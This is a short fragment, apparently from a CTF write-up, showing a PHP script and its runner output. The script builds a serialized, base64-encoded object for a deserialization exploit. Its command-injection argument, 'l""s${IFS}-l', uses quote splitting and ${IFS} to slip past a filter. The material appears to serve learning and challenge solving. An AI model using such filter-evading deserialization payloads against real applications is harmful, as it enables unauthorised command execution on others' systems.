 17 }
18
19 $args=array('l""s${IFS}-l');
20 $a=new ease("ping",$args);
21 $b=serialize($a);
22 print($b."\n");
23 $data=base64_encode($b);
24 echo $data;
25
编辑器风格: chrome 语言选择: php:5.6 代码示例: php:5.6 名称: 代码名称 说明 运行
执行结果 耗时:0.67
O:4:"ease":2:{s:12:"□ease□method";s:4:"ping";s:10:"□ease□args";a:1:{i:0;s:12:"l""s${IFS}-l";}}
Tzo0OiJlYXNlIjoyOntzOjEyOiIAZWFzZQBtZXRob2QiO3M6NDoicGluZyI7czoxMDoiAGVhc2UAYXJncyI7YToxOntpOjA7czoxMjoibCIicyR7SUZTfS1sIjt9fQ==